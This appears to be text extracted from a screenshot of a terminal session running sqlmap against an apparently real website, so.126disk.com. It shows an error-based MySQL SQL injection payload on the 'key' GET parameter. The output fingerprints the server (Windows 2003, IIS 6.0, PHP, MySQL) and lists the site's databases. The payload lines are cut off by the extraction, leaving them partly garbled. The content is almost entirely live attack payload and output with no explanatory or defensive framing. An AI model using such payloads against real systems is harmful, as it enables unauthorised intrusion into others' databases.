 sqlmap : python
文件 编辑 查看 书签 设置 帮助
---
metasploit
Place: GET
Parameter: key
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: key=1' AND (SELECT 4433 FROM(SELECT COUNT(*),CONCAT(CHAR(58,115,113,108,58),(SELECT (CASE
33=4433) THEN 1 ELSE 0 END)),CHAR(58,105,116,114,58),FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACT
GROUP BY x)a) AND 'blbb'='blbb
---
[20:58:45] [INFO] manual usage of GET payloads requires url encoding
[20:58:45] [INFO] the back-end DBMS is MySQL
[20:58:45] [INFO] fetching banner
[20:58:46] [INFO] retrieved: 5.5.20
web server operating system: Windows 2003
web application technology: Microsoft IIS 6.0, PHP 5.3.10
back-end DBMS: MySQL 5.0
banner: '5.5.20'
[20:58:46] [INFO] fetching database names
[20:58:46] [INFO] read from file '/pentest/database/sqlmap/output/so.126disk.com/session': 2
[20:58:46] [INFO] the SQL query used returns 2 entries
[20:58:46] [INFO] read from file '/pentest/database/sqlmap/output/so.126disk.com/session': 126disk
[20:58:46] [INFO] read from file '/pentest/database/sqlmap/output/so.126disk.com/session': information_
available databases [2]:
[*] 126disk
[*] information_schema
dnswalk
[20:58:46] [INFO] Fetched data logged to text files under '/pentest/database/sqlmap/output/so.126disk.c
[*] shutting down at: 20:58:46
root@Shadow:/pentest/database/sqlmap#